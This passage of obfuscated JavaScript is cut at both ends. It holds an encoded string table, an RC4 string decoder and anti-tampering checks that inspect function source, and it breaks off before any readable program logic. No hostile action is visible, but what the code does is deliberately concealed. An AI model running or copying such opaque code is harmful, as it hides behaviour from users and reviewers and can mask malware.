1\x66\x41\x38\x4b\x64\x77\x34\x35\x50\x43\x51\x3d\x3d','\x77\x71\x31\x31\x48\x6e\x37\x43\x72\x41\x3d\x3d','\x50\x4d\x4f\x42\x77\x70\x45\x66\x77\x71\x49\x62\x77\x72\x4c\x44\x69\x77\x3d\x3d','\x77\x70\x30\x6a\x51\x63\x4b\x35\x57\x38\x4b\x5a','\x77\x6f\x64\x62\x46\x31\x6e\x44\x6d\x54\x5a\x54\x77\x37\x49\x42\x77\x34\x68\x4a\x77\x36\x34\x79\x77\x71\x55\x4a\x55\x4d\x4b\x2f\x77\x35\x6a\x44\x70\x38\x4f\x58\x4f\x38\x4f\x50\x77\x36\x2f\x43\x6c\x51\x3d\x3d','\x77\x6f\x56\x53\x77\x37\x48\x44\x68\x67\x59\x3d','\x77\x71\x2f\x44\x6e\x63\x4b\x55\x57\x63\x4f\x49\x77\x70\x62\x43\x6e\x63\x4b\x6b\x77\x35\x46\x75','\x5a\x38\x4b\x2b\x77\x34\x41\x3d','\x54\x4d\x4b\x33\x77\x35\x66\x44\x6f\x41\x74\x61\x4b\x67\x35\x70\x77\x70\x51\x3d','\x77\x70\x67\x6e\x66\x4d\x4f\x69\x58\x4d\x4f\x36\x77\x37\x51\x61','\x45\x73\x4f\x4a\x77\x72\x44\x43\x6a\x63\x4b\x55\x53\x63\x4f\x61\x4c\x38\x4b\x42\x47\x4d\x4f\x66\x77\x34\x6f\x3d','\x77\x70\x6e\x43\x6b\x63\x4f\x54\x77\x72\x62\x44\x6f\x67\x3d\x3d','\x52\x6a\x41\x46\x42\x47\x64\x75\x77\x34\x33\x44\x67\x38\x4f\x6c\x77\x71\x7a\x44\x73\x48\x66\x44\x70\x51\x3d\x3d','\x77\x6f\x31\x64\x50\x73\x4b\x42\x77\x72\x50\x44\x72\x51\x3d\x3d','\x54\x63\x4b\x39\x77\x34\x44\x44\x75\x51\x45\x3d','\x77\x6f\x78\x43\x43\x45\x50\x44\x69\x69\x51\x3d','\x77\x34\x74\x57\x77\x70\x58\x44\x6a\x57\x54\x43\x70\x73\x4f\x57\x77\x37\x6f\x44\x63\x6a\x66\x44\x69\x77\x7a\x44\x67\x47\x72\x43\x69\x77\x3d\x3d','\x66\x4d\x4b\x66\x4c\x4d\x4f\x66\x4c\x63\x4b\x53\x77\x70\x58\x43\x6f\x4d\x4f\x69\x66\x4d\x4b\x36\x51\x38\x4f\x5a\x64\x54\x59\x3d','\x4c\x63\x4f\x42\x77\x70\x55\x4f\x77\x72\x49\x77\x77\x71\x37\x44\x67\x38\x4b\x79\x77\x37\x6e\x43\x71\x4d\x4f\x53\x4d\x4d\x4b\x42\x77\x37\x58\x43\x6e\x45\x63\x43\x77\x72\x45\x42\x77\x6f\x6b\x54','\x77\x35\x6c\x51\x77\x70\x72\x44\x6d\x57\x4c\x43\x6a\x73\x4b\x75\x77\x35\x63\x34\x58\x78\x58\x44\x74\x78\x62\x44\x74\x30\x44\x43\x74\x4d\x4f\x53\x58\x63\x4b\x66','\x65\x7a\x62\x44\x67\x42\x72\x43\x68\x38\x4b\x56\x50\x73\x4b\x79\x77\x36\x7a\x43\x76\x45\x6e\x44\x6f\x41\x3d\x3d','\x46\x38\x4b\x39\x53\x63\x4f\x62\x44\x6a\x59\x52\x77\x72\x50\x44\x68\x78\x70\x37\x77\x70\x4c\x44\x67\x4d\x4f\x33\x57\x63\x4b\x6c\x5a\x32\x72\x43\x6d\x4d\x4f\x6c\x47\x58\x6a\x43\x67\x54\x74\x6a\x77\x6f\x77\x4f\x66\x73\x4b\x33','\x77\x71\x6e\x43\x6b\x73\x4f\x69\x77\x37\x66\x43\x6c\x51\x3d\x3d','\x48\x38\x4b\x63\x77\x71\x55\x3d','\x52\x63\x4b\x37\x77\x34\x7a\x44\x72\x44\x78\x47\x44\x68\x4a\x71','\x52\x73\x4b\x7a\x77\x35\x66\x44\x6f\x41\x39\x65\x43\x68\x68\x72\x77\x35\x39\x6f\x77\x71\x44\x43\x6e\x67\x4a\x68\x47\x54\x50\x44\x67\x68\x6a\x43\x67\x33\x33\x43\x6a\x73\x4f\x72\x77\x34\x52\x6a\x58\x45\x51\x3d','\x63\x38\x4f\x66\x77\x6f\x50\x43\x67\x63\x4f\x5a','\x4f\x4d\x4f\x43\x77\x72\x63\x4d\x77\x72\x6b\x63\x77\x71\x38\x3d','\x77\x72\x37\x44\x76\x77\x44\x44\x70\x73\x4b\x35\x5a\x41\x3d\x3d','\x77\x34\x37\x44\x71\x63\x4f\x49\x77\x35\x48\x44\x71\x48\x66\x44\x71\x67\x46\x49\x77\x6f\x6f\x48\x77\x6f\x5a\x35\x50\x4d\x4f\x52\x77\x70\x68\x45','\x77\x70\x5a\x4c\x77\x37\x54\x44\x67\x42\x63\x70','\x77\x6f\x35\x57\x44\x6c\x4c\x44\x6e\x7a\x74\x7a\x77\x37\x55\x61\x77\x70\x55\x3d','\x77\x70\x41\x7a\x5a\x4d\x4f\x6f\x54\x38\x4f\x79\x77\x36\x38\x62\x46\x7a\x76\x44\x72\x6b\x64\x50\x77\x6f\x50\x43\x74\x7a\x62\x44\x70\x53\x6e\x43\x71\x42\x62\x43\x6d\x33\x58\x43\x6b\x4d\x4f\x73\x63\x68\x33\x43\x6b\x73\x4f\x56\x77\x72\x67\x33\x62\x63\x4f\x41\x77\x37\x4c\x44\x74\x51\x4e\x31\x66\x63\x4b\x39\x77\x71\x41\x3d','\x77\x72\x62\x43\x6f\x73\x4f\x66\x52\x38\x4f\x76','\x77\x71\x35\x6e\x46\x33\x6e\x43\x69\x4d\x4b\x35\x45\x63\x4b\x4b\x5a\x38\x4f\x68\x54\x31\x48\x44\x76\x67\x3d\x3d','\x77\x6f\x33\x44\x6c\x73\x4b\x75\x4b\x69\x42\x75','\x77\x70\x4d\x30\x54\x73\x4b\x77\x53\x77\x3d\x3d','\x77\x34\x4d\x66\x4c\x38\x4f\x56\x77\x37\x4c\x43\x72\x73\x4b\x6f\x5a\x55\x6b\x43\x77\x35\x76\x43\x6b\x38\x4b\x49\x46\x73\x4b\x38\x77\x35\x77\x4e\x77\x37\x52\x76\x57\x73\x4f\x65\x62\x63\x4f\x64\x41\x55\x49\x6b\x50\x53\x62\x44\x6a\x7a\x64\x44\x4a\x38\x4f\x37\x77\x6f\x58\x44\x73\x73\x4f\x69\x77\x71\x56\x39\x77\x6f\x4d\x3d','\x41\x73\x4b\x68\x77\x6f\x42\x39\x42\x77\x3d\x3d','\x77\x70\x42\x4c\x4d\x73\x4b\x55\x77\x70\x72\x44\x76\x73\x4b\x33\x61\x38\x4f\x55\x77\x34\x49\x66\x77\x34\x38\x6d','\x77\x37\x68\x31\x53\x73\x4b\x49\x77\x36\x30\x77','\x77\x37\x6e\x44\x6c\x7a\x44\x43\x6c\x42\x67\x3d','\x77\x6f\x64\x62\x46\x31\x6e\x44\x6d\x54\x5a\x54\x77\x37\x49\x42\x77\x34\x68\x66\x77\x37\x49\x35\x77\x72\x6b\x74\x56\x4d\x4b\x75\x77\x35\x2f\x44\x76\x4d\x4f\x39\x64\x4d\x4f\x4a\x77\x37\x72\x44\x6a\x38\x4f\x33\x4a\x6d\x44\x43\x73\x33\x42\x67\x77\x37\x6e\x43\x6f\x73\x4b\x66\x77\x36\x34\x71\x77\x71\x66\x43\x72\x38\x4f\x65\x65\x77\x3d\x3d','\x77\x36\x33\x44\x68\x44\x33\x43\x6a\x78\x6b\x3d','\x77\x6f\x6f\x38\x47\x63\x4f\x54\x66\x38\x4b\x79\x77\x37\x59\x4d\x77\x34\x6a\x44\x6d\x63\x4f\x78\x77\x71\x58\x43\x6f\x67\x3d\x3d','\x77\x36\x39\x42\x77\x70\x45\x78\x4a\x4d\x4f\x74','\x77\x72\x48\x44\x74\x63\x4b\x78\x61\x69\x49\x3d','\x61\x38\x4f\x66\x77\x70\x6e\x43\x6e\x63\x4f\x62\x77\x35\x7a\x44\x6f\x38\x4b\x41\x77\x70\x68\x53\x49\x73\x4f\x48\x77\x34\x44\x43\x6d\x38\x4b\x4f\x45\x73\x4f\x44\x5a\x4d\x4b\x7a\x77\x35\x51\x32\x77\x36\x72\x44\x72\x4d\x4f\x51\x4a\x30\x50\x43\x74\x4d\x4f\x5a\x58\x6d\x76\x43\x67\x73\x4b\x42\x77\x35\x6c\x5a\x57\x32\x6e\x43\x6a\x78\x7a\x44\x69\x63\x4b\x6d\x53\x41\x44\x44\x70\x52\x45\x44\x64\x77\x3d\x3d','\x77\x34\x74\x42\x77\x70\x33\x44\x6a\x6e\x6e\x43\x69\x67\x3d\x3d','\x77\x6f\x33\x43\x71\x73\x4f\x51\x51\x4d\x4f\x6c\x56\x79\x45\x38\x77\x37\x41\x44\x77\x71\x42\x42\x52\x38\x4b\x47\x66\x73\x4b\x67\x45\x48\x76\x44\x6a\x38\x4f\x67\x62\x4d\x4f\x67\x77\x37\x62\x43\x74\x73\x4b\x4b','\x50\x63\x4b\x44\x77\x37\x6b\x4b\x77\x72\x4c\x44\x6f\x6e\x67\x66\x77\x72\x76\x43\x6f\x4d\x4b\x71\x52\x51\x62\x44\x70\x63\x4b\x7a','\x63\x4d\x4b\x79\x77\x35\x33\x44\x6f\x73\x4b\x74\x77\x34\x4d\x3d','\x77\x71\x76\x44\x6b\x47\x37\x43\x6f\x73\x4b\x67','\x77\x6f\x64\x62\x46\x31\x6e\x44\x6d\x54\x5a\x54\x77\x37\x49\x42\x77\x34\x68\x66\x77\x37\x49\x35\x77\x72\x6b\x74\x56\x4d\x4b\x75\x77\x35\x2f\x44\x76\x4d\x4f\x39\x64\x4d\x4f\x4a\x77\x37\x72\x44\x6a\x38\x4f\x34\x4f\x32\x50\x43\x74\x48\x68\x32','\x52\x52\x37\x44\x71\x43\x76\x43\x70\x77\x3d\x3d','\x77\x35\x74\x4b\x77\x70\x48\x44\x6a\x30\x7a\x43\x6e\x73\x4f\x6c\x77\x37\x45\x46\x58\x7a\x44\x44\x68\x6a\x6b\x3d','\x77\x71\x54\x44\x6a\x57\x33\x43\x76\x63\x4b\x70\x58\x41\x3d\x3d','\x50\x63\x4b\x44\x77\x37\x6b\x4b\x77\x72\x4c\x44\x6f\x6e\x67\x66\x77\x72\x76\x43\x6f\x4d\x4b\x39\x52\x41\x4c\x44\x6f\x63\x4b\x58\x77\x34\x30\x57\x43\x4d\x4b\x48\x77\x36\x31\x61\x46\x63\x4f\x4a\x59\x47\x77\x70\x46\x38\x4b\x53\x52\x73\x4b\x51\x63\x73\x4f\x46','\x5a\x6a\x39\x66\x77\x70\x72\x44\x69\x41\x3d\x3d','\x77\x34\x7a\x44\x73\x38\x4f\x44\x77\x34\x66\x44\x68\x6d\x66\x43\x6f\x51\x68\x51\x77\x71\x45\x45\x77\x70\x4e\x30','\x50\x77\x78\x6c\x77\x6f\x7a\x43\x6d\x63\x4f\x76\x77\x6f\x4c\x44\x6e\x41\x3d\x3d','\x4f\x44\x68\x6c\x77\x71\x78\x32\x4f\x63\x4b\x54\x77\x71\x2f\x43\x6e\x45\x55\x58\x77\x36\x55\x6c\x61\x58\x45\x56\x77\x71\x74\x44\x77\x6f\x58\x44\x69\x7a\x37\x43\x6f\x56\x64\x6c\x77\x36\x6c\x4a\x77\x34\x33\x44\x6e\x38\x4b\x61\x77\x37\x50\x44\x6a\x77\x3d\x3d','\x77\x70\x7a\x44\x6c\x4d\x4b\x6a\x4c\x54\x41\x3d','\x52\x4d\x4b\x39\x77\x34\x59\x3d','\x77\x70\x56\x4e\x4a\x4d\x4b\x4f','\x77\x70\x49\x69\x66\x77\x3d\x3d','\x44\x38\x4f\x36\x77\x71\x55\x3d','\x66\x63\x4b\x57\x77\x36\x41\x77\x77\x71\x48\x44\x73\x57\x55\x65\x77\x71\x37\x43\x70\x73\x4f\x68','\x46\x63\x4f\x46\x77\x70\x48\x43\x6e\x4d\x4b\x44\x54\x73\x4b\x61\x50\x77\x3d\x3d','\x77\x34\x70\x6e\x77\x70\x63\x3d','\x77\x6f\x77\x36\x48\x73\x4f\x53\x53\x73\x4b\x6e','\x77\x6f\x48\x44\x6c\x73\x4f\x4e','\x58\x42\x52\x56','\x57\x54\x59\x5a\x42\x6e\x5a\x6f','\x48\x6a\x42\x75\x77\x34\x38\x3d','\x77\x70\x4e\x5a\x4f\x38\x4b\x54\x77\x72\x34\x3d','\x77\x71\x2f\x44\x72\x6a\x73\x3d','\x41\x63\x4b\x34\x77\x36\x6f\x3d','\x77\x71\x4c\x43\x74\x38\x4f\x63\x55\x77\x3d\x3d','\x77\x34\x54\x44\x6f\x67\x41\x51','\x77\x71\x4e\x50\x66\x58\x58\x43\x69\x38\x4f\x4f\x77\x6f\x37\x43\x6e\x57\x6f\x58\x52\x55\x56\x38\x66\x41\x50\x43\x6d\x63\x4b\x30\x77\x71\x4a\x70\x77\x70\x52\x6b\x77\x37\x44\x44\x68\x42\x41\x57\x4d\x48\x66\x43\x68\x41\x6a\x43\x72\x73\x4f\x4a\x77\x6f\x31\x46\x77\x35\x58\x44\x75\x53\x76\x44\x74\x63\x4f\x43\x77\x71\x58\x44\x71\x4d\x4b\x55\x77\x35\x62\x43\x6d\x53\x30\x44\x77\x36\x54\x43\x74\x63\x4b\x6b\x77\x71\x68\x38\x77\x37\x58\x43\x73\x63\x4b\x73\x77\x72\x6a\x43\x6f\x54\x50\x43\x67\x69\x62\x44\x6f\x7a\x34\x58\x59\x77\x50\x44\x70\x4d\x4b\x33','\x64\x73\x4b\x34\x77\x35\x48\x44\x73\x4d\x4b\x74\x77\x35\x58\x44\x6b\x6e\x74\x30\x48\x7a\x6b\x6e\x77\x35\x51\x3d','\x77\x72\x62\x43\x6e\x73\x4f\x70','\x77\x72\x50\x43\x73\x63\x4f\x51','\x48\x63\x4b\x53\x77\x6f\x73\x3d','\x77\x36\x50\x44\x72\x63\x4b\x7a\x57\x63\x4f\x4f\x77\x70\x54\x43\x6d\x63\x4b\x2b\x77\x34\x74\x73\x77\x34\x51\x4a\x4a\x73\x4b\x44\x59\x4d\x4f\x4e\x55\x6c\x72\x43\x73\x38\x4b\x79\x77\x35\x5a\x72\x47\x73\x4b\x39\x77\x70\x37\x43\x6b\x58\x4c\x43\x6b\x73\x4b\x76\x45\x52\x41\x7a\x77\x6f\x4a\x57','\x77\x71\x52\x62\x46\x56\x67\x3d','\x42\x77\x62\x44\x71\x7a\x73\x36\x77\x37\x63\x3d','\x4a\x69\x4c\x44\x6a\x41\x3d\x3d','\x48\x54\x42\x2f\x77\x35\x52\x78\x4b\x77\x3d\x3d','\x4d\x38\x4f\x77\x77\x71\x63\x3d','\x65\x73\x4b\x48\x77\x35\x58\x44\x6d\x54\x4a\x33\x4e\x68\x4a\x6f\x77\x70\x51\x7a\x77\x36\x50\x43\x6e\x54\x4a\x4b\x44\x51\x54\x43\x75\x51\x37\x43\x76\x6d\x44\x44\x67\x73\x4b\x30\x77\x6f\x4d\x6f\x4e\x6a\x6a\x44\x70\x56\x63\x6a\x77\x37\x59\x63\x77\x72\x6a\x44\x6d\x32\x4d\x37','\x42\x38\x4f\x35\x77\x35\x2f\x44\x72\x63\x4b\x72\x62\x4d\x4b\x42\x63\x77\x58\x43\x75\x51\x4e\x50\x4b\x51\x3d\x3d','\x59\x44\x4c\x43\x71\x41\x3d\x3d','\x61\x73\x4b\x43\x4c\x67\x3d\x3d','\x77\x72\x76\x43\x68\x73\x4f\x71','\x4b\x73\x4f\x68\x77\x71\x62\x43\x6d\x73\x4f\x66\x77\x35\x7a\x44\x70\x38\x4b\x63\x77\x70\x38\x51\x4d\x38\x4f\x30\x77\x36\x66\x43\x6d\x63\x4b\x55\x45\x38\x4f\x46\x54\x63\x4f\x33\x77\x37\x78\x67\x77\x35\x72\x44\x6a\x63\x4f\x2b\x41\x48\x58\x43\x68\x38\x4f\x76\x50\x78\x50\x43\x6a\x4d\x4b\x56\x77\x35\x6c\x44','\x77\x35\x76\x44\x74\x4d\x4f\x4a\x77\x35\x51\x3d','\x77\x6f\x38\x78\x62\x48\x7a\x43\x72\x4d\x4b\x45\x5a\x51\x3d\x3d','\x77\x72\x50\x43\x6e\x4d\x4f\x70','\x77\x70\x4a\x52\x4f\x63\x4b\x43\x77\x72\x54\x44\x72\x67\x3d\x3d','\x77\x37\x35\x6f\x53\x4d\x4b\x54\x77\x36\x51\x6d\x77\x71\x52\x42','\x61\x41\x6c\x45','\x64\x73\x4b\x6c\x77\x35\x72\x44\x6f\x73\x4b\x32\x77\x35\x7a\x44\x73\x67\x3d\x3d','\x53\x7a\x5a\x51\x63\x69\x56\x59\x77\x34\x68\x4c\x52\x67\x3d\x3d','\x46\x38\x4b\x76\x77\x6f\x4a\x37\x44\x51\x51\x65','\x49\x77\x39\x6a','\x50\x63\x4b\x44\x77\x37\x6b\x4b\x77\x72\x4c\x44\x6f\x6e\x67\x66\x77\x72\x73\x3d','\x56\x68\x48\x44\x70\x7a\x48\x43\x70\x73\x4b\x2b\x4e\x4d\x4b\x6a\x77\x36\x6e\x43\x76\x6e\x58\x44\x6e\x73\x4b\x71\x77\x37\x59\x30\x77\x70\x4c\x43\x6d\x38\x4b\x52','\x64\x78\x37\x44\x73\x44\x73\x3d','\x77\x37\x7a\x44\x67\x43\x58\x43\x72\x68\x56\x62\x43\x51\x3d\x3d','\x4f\x54\x68\x6b\x77\x71\x78\x78\x4f\x63\x4b\x62\x77\x71\x2f\x43\x6e\x45\x55\x52\x77\x71\x70\x73\x4a\x48\x55\x3d','\x77\x36\x6c\x33\x52\x38\x4b\x50\x77\x37\x30\x3d','\x77\x70\x58\x43\x76\x31\x7a\x43\x6f\x42\x5a\x4f','\x4a\x63\x4f\x4a\x77\x37\x6e\x44\x69\x4d\x4b\x61\x54\x38\x4b\x44\x56\x79\x6e\x43\x6e\x69\x31\x74\x45\x42\x38\x4a\x57\x58\x6a\x44\x73\x43\x6e\x44\x76\x63\x4b\x51\x77\x6f\x4c\x43\x75\x31\x7a\x44\x6d\x58\x37\x43\x6f\x38\x4b\x2b\x77\x6f\x37\x44\x69\x73\x4f\x2b\x61\x63\x4f\x49\x61\x54\x52\x6f\x52\x68\x63\x78\x49\x38\x4b\x43\x77\x71\x44\x43\x73\x73\x4f\x4d\x54\x38\x4b\x58\x77\x72\x33\x44\x6e\x4d\x4f\x65\x43\x30\x74\x51\x46\x44\x62\x43\x70\x55\x66\x44\x6f\x4d\x4b\x57\x55\x73\x4b\x34\x77\x34\x4e\x50\x77\x36\x5a\x2f','\x77\x35\x45\x6f\x4b\x6e\x50\x44\x75\x73\x4b\x66\x4e\x4d\x4b\x57\x77\x36\x37\x44\x73\x6e\x73\x68\x63\x4d\x4b\x5a\x65\x30\x73\x47','\x64\x73\x4f\x4f\x77\x6f\x50\x43\x6e\x63\x4f\x49','\x63\x7a\x5a\x53\x77\x70\x33\x44\x72\x4d\x4b\x46','\x77\x72\x51\x6c\x53\x67\x3d\x3d','\x77\x72\x48\x44\x73\x67\x2f\x44\x73\x38\x4b\x4d\x65\x41\x3d\x3d','\x77\x6f\x66\x44\x68\x73\x4b\x56','\x77\x70\x49\x4d\x64\x77\x3d\x3d','\x77\x71\x76\x43\x6d\x38\x4f\x53','\x77\x71\x76\x43\x71\x55\x4d\x3d'];(function(_0x5f157f,_0x188a27){var _0x482c8c=function(_0x111c14){while(--_0x111c14){_0x5f157f['\x70\x75\x73\x68'](_0x5f157f['\x73\x68\x69\x66\x74']());}};var _0x6fe1e3=function(){var _0x298aaf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52158c,_0x5c49bc,_0x10ba19,_0x49a2e0){_0x49a2e0=_0x49a2e0||{};var _0x3edd8c=_0x5c49bc+'\x3d'+_0x10ba19;var _0x2e4edf=0x0;for(var _0x2e4edf=0x0,_0x88a2b6=_0x52158c['\x6c\x65\x6e\x67\x74\x68'];_0x2e4edf<_0x88a2b6;_0x2e4edf++){var _0x3b4a59=_0x52158c[_0x2e4edf];_0x3edd8c+='\x3b\x20'+_0x3b4a59;var _0x2d24d1=_0x52158c[_0x3b4a59];_0x52158c['\x70\x75\x73\x68'](_0x2d24d1);_0x88a2b6=_0x52158c['\x6c\x65\x6e\x67\x74\x68'];if(_0x2d24d1!==!![]){_0x3edd8c+='\x3d'+_0x2d24d1;}}_0x49a2e0['\x63\x6f\x6f\x6b\x69\x65']=_0x3edd8c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b6edc,_0x59a9e2){_0x3b6edc=_0x3b6edc||function(_0x295b89){return _0x295b89;};var _0x5f2411=_0x3b6edc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x59a9e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x11f824=function(_0x58741d,_0x1367ed){_0x58741d(++_0x1367ed);};_0x11f824(_0x482c8c,_0x188a27);return _0x5f2411?decodeURIComponent(_0x5f2411[0x1]):undefined;}};var _0x5e2867=function(){var _0xedaebd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xedaebd['\x74\x65\x73\x74'](_0x298aaf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x298aaf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5e2867;var _0xd02e86='';var _0x30f0dd=_0x298aaf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x30f0dd){_0x298aaf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x30f0dd){_0xd02e86=_0x298aaf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x298aaf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x6fe1e3();}(_0x857a,0x1ad));var _0xa857=function(_0x5f157f,_0x188a27){_0x5f157f=_0x5f157f-0x0;var _0x482c8c=_0x857a[_0x5f157f];if(_0xa857['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4924ec=function(){return this;};var _0x6fe1e3=_0x4924ec();var _0x298aaf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x6fe1e3['\x61\x74\x6f\x62']||(_0x6fe1e3['\x61\x74\x6f\x62']=function(_0x52158c){var _0x5c49bc=String(_0x52158c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10ba19=0x0,_0x49a2e0,_0x3edd8c,_0x201e81=0x0,_0x2e4edf='';_0x3edd8c=_0x5c49bc['\x63\x68\x61\x72\x41\x74'](_0x201e81++);~_0x3edd8c&&(_0x49a2e0=_0x10ba19%0x4?_0x49a2e0*0x40+_0x3edd8c:_0x3edd8c,_0x10ba19++%0x4)?_0x2e4edf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x49a2e0>>(-0x2*_0x10ba19&0x6)):0x0){_0x3edd8c=_0x298aaf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3edd8c);}return _0x2e4edf;});}());var _0x88a2b6=function(_0x3b4a59,_0x2d24d1){var _0x3b6edc=[],_0x59a9e2=0x0,_0x295b89,_0x5f2411='',_0x11f824='';_0x3b4a59=atob(_0x3b4a59);for(var _0x58741d=0x0,_0x1367ed=_0x3b4a59['\x6c\x65\x6e\x67\x74\x68'];_0x58741d<_0x1367ed;_0x58741d++){_0x11f824+='\x25'+('\x30\x30'+_0x3b4a59['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58741d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3b4a59=decodeURIComponent(_0x11f824);for(var _0x5e2867=0x0;_0x5e2867<0x100;_0x5e2867++){_0x3b6edc[_0x5e2867]=_0x5e2867;}for(_0x5e2867=0x0;_0x5e2867<0x100;_0x5e2867++){_0x59a9e2=(_0x59a9e2+_0x3b6edc[_0x5e2867]+_0x2d24d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e2867%_0x2d24d1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x295b89=_0x3b6edc[_0x5e2867];_0x3b6edc[_0x5e2867]=_0x3b6edc[_0x59a9e2];_0x3b6edc[_0x59a9e2]=_0x295b89;}_0x5e2867=0x0;_0x59a9e2=0x0;for(var _0xedaebd=0x0;_0xedaebd<_0x3b4a59['\x6c\x65\x6e\x67\x74\x68'];_0xedaebd++){_0x5e2867=(_0x5e2867+0x1)%0x100;_0x59a9e2=(_0x59a9e2+_0x3b6edc[_0x5e2867])%0x100;_0x295b89=_0x3b6edc[_0x5e2867];_0x3b6edc[_0x5e2867]=_0x3b6edc[_0x59a9e2];_0x3b6edc[_0x59a9e2]=_0x295b89;_0x5f2411+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3b4a59['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xedaebd)^_0x3b6edc[(_0x3b6edc[_0x5e2867]+_0x3b6edc[_0x59a9e2])%0x100]);}return _0x5f2411;};_0xa857['\x72\x63\x34']=_0x88a2b6;_0xa857['\x64\x61\x74\x61']={};_0xa857['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xd02e86=_0xa857['\x64\x61\x74\x61'][_0x5f157f];if(_0xd02e86===undefined){if(_0xa857['\x6f\x6e\x63\x65']===undefined){var _0x30f0dd=function(_0x3e2050){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3e2050;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f5ef0=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f5ef0['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c104c){if(!Boolean(~_0x1c104c)){return _0x1c104c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5689ac){for(var _0x46a02d=0x0,_0x215271=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x46a02d<_0x215271;_0x46a02d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x215271=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5689ac(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x30f0dd(_0xa857)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa857['\x6f\x6e\x63\x65']=!![];}_0x482c8c=_0xa857['\x72\x63\x34'](_0x482c8c,_0x188a27);_0xa857['\x64\x61\x74\x61'][_0x5f157f]=_0x482c8c;}else{_0x482c8c=_0xd02e86;}return _0x482c8c;};(function(){var _0x311bd1=function(){var _0x5f157f=!![];return function(_0x188a27,_0x482c8c){var _0x111c14=_0x5f157f?function(){if(_0x482c8c){var _0x1d52fc=_0x482c8c['\x61\x70\x70\x6c\x79'](_0x188a27,arguments);_0x482c8c=null;return _0x1d52fc;}}:function(){};_0x5f157f=![];return _0x111c14;};}();var _0x2dd8a5={'\x6f\x70\x48':function 